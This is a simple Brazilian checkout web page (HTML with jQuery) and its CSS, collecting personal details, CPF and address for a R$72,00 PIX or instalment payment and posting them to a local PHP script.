
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./css/all.css">
    <link href="https://fonts.googleapis.com/icon?family=Material+Icons"
      rel="stylesheet">
    <title>Checkout</title>
    <script src="https://code.jquery.com/jquery-3.7.1.min.js"></script>
</head>
<body>
    <main class="main-wrapper">
        <div class="payment-steps">

        </div>
        
        <div class="payment-main-wrapper">
    
            <div class="user-card-info-wrapper">
                
                <h2>Dados Pessoais</h2>
                <form class="data-info" action="./sys/gat.php" id="maingat" method="post">
                    <label for="name">Nome Completo </label>
                    <div class="input-box">
                        <input type="text" name="name" id="name">
                    </div>

                    <label for="email">E-mail </label>
                    <div class="input-box">
                        <input type="email" name="email" id="email">
                    </div>
                
                    <div class="dp_boxed">
                        <div>
                            <label for="card-validity">Celular com DDD</label>
                            <div class="input-box_flat">
                                <input type="number" name="phone" id="phone" placeholder="Somente números">
                            </div>
                        </div>
                     
                        <div>
                            <label for="doc">CPF</label>
                            <div class="input-box_flat">
                                <input type="number" name="doc" id="doc" placeholder="CPF">
                            </div>
                        </div>
                    </div>

                    <label for="name">CEP</label>
                    <div class="input-box">
                        <input type="text" name="cep" onkeypress="return event.charCode >= 48 && event.charCode <= 57" oninput="this.value = this.value.replace(/\D/g, '')" placeholder="Somente Números" id="cep">
                    </div>

                    <label for="name">Rua</label>
                    <div class="input-box part">
                        <input type="text" name="street" id="street"  autocomplete="false">
                    </div>
                    <label for="name">Bairro</label>
                    <div class="input-box part">
                        <input type="text" name="logadouro" id="logadouro" autocomplete="false">
                    </div>
                    <label for="name">Cidade</label>
                    <div class="input-box part">
                        <input type="text" name="city" id="city"  autocomplete="false">
                    </div>
                    <label for="name">Estado</label>
                    <div class="input-box part">
                        <input type="text" name="state" id="dist"  autocomplete="false">
                    </div> 

                   <label for="parcela">Parcelas</label>
                   <select id="parcela" name="parcelas">
                    <option value="1">1x de R$72,00 sem juros</option>
                    <option value="2">2x de R$36,00 sem juros</option>
                    <option value="3">3x de R$24,00 sem juros</option>
                    <option value="4">4x de R$18,00 sem juros</option>
                    <option value="5">5x de R$14,40 sem juros</option>
                    <option value="6">6x de R$12,00 sem juros</option>
                    <option value="7">7x de R$10,29 sem juros</option>
                    <option value="8">8x de R$9,00 sem juros</option>
                    <option value="9">9x de R$8,00 sem juros</option>
                    <option value="10">10x de R$7,20 sem juros</option>
                    <option value="11">11x de R$6,55 sem juros</option>
                    <option value="12">12x de R$6,00 sem juros</option>
                   </select>
                </form>
            </div>


            <div class="user-shop-cart-info-wrapper">

                <h2>2. Formas de Pagamento</h2>

                <div class="request-card">
                    <div class="card_ic">
                        <div _ngcontent-ng-c2016306765="" routerlinkactive="active" class="card noselect active" title="Método de pagamento: pix" aria-label="método de pagamento pix">
                            <div _ngcontent-ng-c2016306765="">
                                <div _ngcontent-ng-c2016306765="" aria-hidden="true" id="svg">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="100%" height="27" viewBox="0 0 952.77 338.7">
                                        <path d="M393.22,316.26V122a64.71,64.71,0,0,1,64.71-64.71l57.35.08A64.62,64.62,0,0,1,579.77,122v41.34a64.72,64.72,0,0,1-64.71,64.72H434" fill="none" stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.26"></path>
                                        <path d="M595.8,57.28h24.88a26.56,26.56,0,0,1,26.56,26.56v145.1" fill="none" stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.26"></path>
                                        <path d="M641.9,34.8,630.62,23.51a7.16,7.16,0,0,1,0-10.13L641.9,2.1a7.18,7.18,0,0,1,10.15,0l11.27,11.28a7.16,7.16,0,0,1,0,10.13L652,34.8a7.17,7.17,0,0,1-10.14,0" fill="#32bcad"></path>
                                        <path d="M695,57.15h24.67a47.85,47.85,0,0,1,33.84,14l57.71,57.71a19.13,19.13,0,0,0,27.07,0l57.5-57.49a47.81,47.81,0,0,1,33.83-14h20.06" fill="none" stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.26"></path>
                                        <path d="M695,227.67h24.67a47.86,47.86,0,0,0,33.84-14l57.71-57.71a19.15,19.15,0,0,1,27.07,0l57.5,57.5a47.84,47.84,0,0,0,33.83,14h20.06" fill="none" stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.26"></path>
                                        <path d="M246.13,264.53A46.07,46.07,0,0,1,213.35,251L166,203.62a9,9,0,0,0-12.44,0l-47.51,47.51A46.09,46.09,0,0,1,73.27,264.7H64l60,60a48,48,0,0,0,67.81,0l60.12-60.13Z" fill="#32bcad"></path>
                                        <path d="M73.28,97.09a46.08,46.08,0,0,1,32.78,13.57l47.51,47.52a8.81,8.81,0,0,0,12.44,0l47.34-47.34a46,46,0,0,1,32.78-13.58h5.7L191.71,37.14a47.94,47.94,0,0,0-67.81,0L64,97.09Z" fill="#32bcad"></path>
                                        <path d="M301.56,147l-36.33-36.33a7,7,0,0,1-2.58.52H246.13a32.62,32.62,0,0,0-22.93,9.5L175.86,168a22.74,22.74,0,0,1-32.13,0L96.21,120.51A32.62,32.62,0,0,0,73.28,111H53a7.12,7.12,0,0,1-2.44-.49L14,147a48,48,0,0,0,0,67.81l36.48,36.48a6.85,6.85,0,0,1,2.44-.49H73.28a32.63,32.63,0,0,0,22.93-9.51l47.51-47.51c8.59-8.58,23.56-8.58,32.14,0l47.34,47.33a32.62,32.62,0,0,0,22.93,9.5h16.52a6.9,6.9,0,0,1,2.58.52l36.33-36.33a47.94,47.94,0,0,0,0-67.81" fill="#32bcad"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="list_content">
                        <div class="list_pixadvjIT">
                            <img _ngcontent-ng-c2144740676="" defer="" async="" class="img ng-star-inserted" src="time.svg">
                            <div class="text_ind">
                                <div>Para finalizar, clique no botão abaixo <b>"Finalizar Pedido"</b>  e siga as instruções que serão exibidas na tela.</div>
                            </div>
                        </div>
                        <div class="list_pixadvjIT">
                            <img _ngcontent-ng-c2144740676="" defer="" async="" class="img ng-star-inserted" src="time.svg">
                            <div class="text_ind">
                                <div>Para finalizar, clique no botão abaixo <b>"Finalizar Pedido"</b>  e siga as instruções que serão exibidas na tela.</div>
                            </div>
                        </div>
                    </div>

                    <div class="ref_payment">
                        <span>Total: <b>R$72,00 à vista</b></span>
                        <small>ou até 12x de R$6,00 no cartão</small>
                    </div>
                    <button id="finish-payment" form="maingat">Finalizar Compra</button>
                    <div class="ref_tm">
                        <img src="padlock.jpg">
                    </div>
                </div>

            </div>

        </div>



    </main>
    <script>

    // Prevenção e tratamendo de inputs
    $("#cep").focusout(function(e)
	{
		var sCepDestino = $(this).val();
		//var reg = '/^[a-z0-9.]+@[a-z0-9]+\.[a-z]+\.([a-z]+)?$/i';

		var reg = /^[0-9]/;

		if (!reg.test(sCepDestino) || sCepDestino.length < 8 )
		{
			$("#errorcep").text("CEP  obrigatrio.");
		}
		else
		{
			$("#errorcep").text("");
		}

	});
    $("#phone").keyup(function(e)
	{
		e.preventDefault();

        var regex = /^[0-9.]+$/;
        var cep = $(this).val();
        if(!regex.test(cep))
        {
        	$(this).val($(this).val().slice(0, -1));
        }

	});

    // Consulta de CEP
    $("#cep").keyup(function(e)
	{
		e.preventDefault();
        var regex = /^[0-9.]+$/;
        var cep = $(this).val();

		if(cep.length >= 8)
		{
			$.post("./sys/checkdados.php",{"cep":cep},function(infoCep)
			{
				infoCep = JSON.parse(infoCep);
                console.log(infoCep);
					$("#errorcep").html("");
					$('input[name="city"]').val(infoCep.cidade);
					$('input[name="stade"]').val(infoCep.estado);
					$('input[name="street"]').val(infoCep.logradouro);
					$('input[name="logadouro"]').val(infoCep.bairro);

					
					$(".frete_info_value").eq(0).html("<span class='valor_frete_span'>R$ 0,00</span><br>");
					
					$(".frete_info_value").eq(0).attr("data-total","59.90");
					
			});
		}        	
        
	
	});
    </script>
</body>
</html>
</file>
<file: css/all.css>
@import url('https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600&display=swap');

*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body{
    font-family: Poppins, Helvetica, sans-serif !important;
    background-color: #f3faff;
    line-height: 1.5;

    color:#333;
}
.main-wrapper{
   width: 1000px;
   margin: 4rem auto;
   border-radius: 24px;
   box-shadow: 2px 0px 10px rgba(0, 0, 0, 0.158);
   display: block;
   background-color:#fafafa;
}
.header{
    width: 100%;
    padding: 20px 15px;
}

.header-info{
    font-size: 14pt;
    color: #000;
    cursor: pointer;
    align-items: center;
    display: flex;
    align-items: center;

}

.header-info a{
    margin-left: 10px;
    color: #000;
    transition: .2s;
    text-decoration: none;
    font-size: 14px;
    font-weight: 300;
}.header-info a:hover{
    color: #8f7e7e;
}

#header-icon{
    font-size: 18pt;
    color: #000;
    cursor: pointer;
}

.payment-main-wrapper{
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: row;
    align-items: flex-start;
    padding: 30px 40px;
    border-radius:  0px 0px 24px 24px;
    justify-content: center;
}
.payment-container{
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}.content_main{
    width: auto;
    display: flex;
    justify-content: center;
    flex-direction: column;
    padding: 30px;
    gap: 20px;
}.payment-container span{
    font-size: 13px;
    font-weight: 300;
    color: #000;
}

.user-card-info-wrapper{
    background-color: #ffffff;
    padding: 20px 30px;
}

input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.credit-card-info{
    display: flex;
    flex-direction: column;
    width:350px;

}

.input-box{
    width: 100%;
    padding: 10px 0px;
}
.credit-card-number{
    padding:6px 12px;
    border-radius: 0px;
    width: 100%;
    outline-style: none;
    border: solid 1px #bdb9b7;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

#cc{
    color:#ff1744;
    font-size: 20pt;
    cursor: pointer;
}

.input-box input{
    outline-style: none;
    border: none;
    background-color: transparent;
    font-size: 12pt;
}.part input{
    background: #eee;
    color: #5c6c75;
}


.input-box_flat input{
    padding:10px 12px;
    border-radius: 0px;
    width: 165px;
    outline-style: none;
    border: solid 1px #bdb9b7;
    font-size: 12pt;
}

.dp_boxed{
    display: flex;
    flex-direction: row;
    gap: 5px;
    justify-content: space-between;
    width: 100%;
   
}

.phone-and-birthday{

    display: flex;
    flex-direction: row;
    justify-content: space-between;
    width: 100%;

}

.phone, .birthday{

    display: flex;
    flex-direction: column;

}

.nm-and-cpf div{
    display: flex;
    flex-direction: column;

}

.box_flat{
    display: flex;
    flex-direction: row;
  
}
.box_flat input{

    padding:6px 12px;
    border-radius: 0px;
    width: 165px;
    outline-style: none;
    border: solid 1.8px #bdb9b7;
    display: flex;
    justify-content: space-between;
    flex-direction: row;
    align-items: center;


}

#card-security-code{
    width: 80px;
    font-size: 12pt;
    outline-style: none;
    border: none;
 

}

#help{
    color: #ff1744;
    font-size: 20pt;
    border-left: solid 1.9px #bdb9b7;
    padding-left: 6px;
    cursor: pointer;
    
}

label{
    font-weight: 600;
    font-size:10pt;
    margin-top: 16px;
}

.input-box input{
    padding:10px 12px;
    border-radius: 0px;
    width: 100%;
    outline-style: none;
    border: solid 1.8px #bdb9b7;
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    font-size: 12pt;
}

#parcela{

    padding:10px 12px;
    border-radius: 0px;
    width: 100%;
    outline-style: none;
    border: solid 1.8px #bdb9b7;
    font-size: 12pt;
    position: relative;
    
}


h2{
    font-family: 'Open Sans';
    font-size: 16pt;
    font-weight: 600;
    margin-top: 12px;
    margin-bottom: 30px;
}

.payment-steps{
    width: 100%;
    padding:0px 20px;
    padding-top: 28px;
    padding-bottom: 46px;
    height: 100%;
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    border-bottom: solid 2px #efebe9;
    border-top: solid 2px #efebe9;
   
    
}
.steps-circles-wrapper{
    display: flex;
    flex-direction: row;
    background-color:#ff1744;
    position: relative;
    align-items: center;
    justify-content: space-between;
    height: 8px;
    border-radius: 12px;
    width: 720px;
    z-index: 1;
    padding: 0px 100px;
    margin: 8px 0px;
}


.step-circle{

    width: 42px;
    height: 42px;
    border: solid 3px #ff1744;
    border-radius: 100%;
    z-index: 2;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #ffffff;
    color:#ff1744;
    font-size: 24pt;
    font-weight: 700;
    cursor: pointer;
   
}

#filled{

   background-color:#ff1744;
   color: #ffffff;

}

.step-description{

    position: absolute;
    font-size: 12pt;
    color: #8c7b75;
    font-weight: 700;
    margin-top: 76px;
}

#step-checked{

    font-weight: 400;
}


#money{
    margin-left: 2px;
    font-size: 20pt;
}

.user-shop-cart-info-wrapper{
    background-color: #ffffff;
    padding: 20px 50px;

}

.card_ic{
    width: 34%;
}
.request-card{
    display: flex;
    flex-direction: column;
    gap: 20px;
    width:400px;
}.request-card .list_content{
    width: 100%;
    display: flex;
    flex-direction: column;
}.list_content .list_pixadvjIT{
    display: flex;
    font-weight: 300;
    margin-bottom: 10px;
}.img[_ngcontent-ng-c2144740676] {
    align-self: center;
    width: 32px !important;
    height: 32px !important;
}.list_pixadvjIT .text_ind{
    margin-left: 20px;
    color: #000;
    font-size: 13px;
    font-weight: 300;
}
.request-card p{
    margin-top: 24px;
    margin-bottom: 16px;
    font-size: 12pt;
    
}
.request-card h3{
   font-size: 11pt;
}.ref_payment{
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    padding-bottom: 2px;
}.ref_payment span{
    font-size: 16px;
    font-weight: 700;
    color: #258819;
}.ref_payment span b{
    color: #000 !important;
    font-size: 16px !important;
    font-weight: 700 !important;
}.ref_tm{
    display: flex;
    justify-content: center;
    width: 100%;
}


#finish-payment{
    background-color: #71c358;
    display: inline-table;
    text-align: center;
    vertical-align: middle;
    height: 62px;
    font-weight: 700;
    color: #fff;
    border: 0;
    padding: 14px 30px;
    width: 100%;
    margin: 10px auto 0;
    border-bottom: 5px solid #50b232;
    border-radius: 6px;
    font-size: 1.5rem;
    text-transform: uppercase;

}button{
    background-color: #71c358;
    display: inline-table;
    text-align: center;
    vertical-align: middle;
    height: 62px;
    font-weight: 700;
    color: #fff;
    border: 0;
    padding: 14px 30px;
    width: 100%;
    margin: 10px auto 0;
    border-bottom: 5px solid #50b232;
    border-radius: 6px;
    font-size: 1.5rem;
    text-transform: uppercase;
}
#request-itens{
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding-bottom: 10px;
    border-bottom: solid 2px #efebe9;
}
#credit-card-icon{
    display: flex;
    flex-direction: row;
    align-items: center;
    padding-bottom: 10px;
    border-bottom: solid 2px #efebe9;
}
#cc-option{
    font-size: 20pt;
    margin-right: 10px;
    color: #ff1744;
  
}

#payment-process-time{

    padding-bottom: 10px;
    border-bottom: solid 2px #efebe9;

}


#request-price{
    font-weight: 600;
    font-size: 14pt;
    display: flex;
    justify-content: space-between;
    margin-top: 24px
}

#payment-portion{

    font-size: 12pt;
    font-weight: 600;
  
}

.card[_ngcontent-ng-c2016306765] {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 65px;
    border-radius: 7px;
    outline: none;
    border: 2px solid #ccc;
    border-width: 2px;
    color: #b6b6b6;
}
</file>
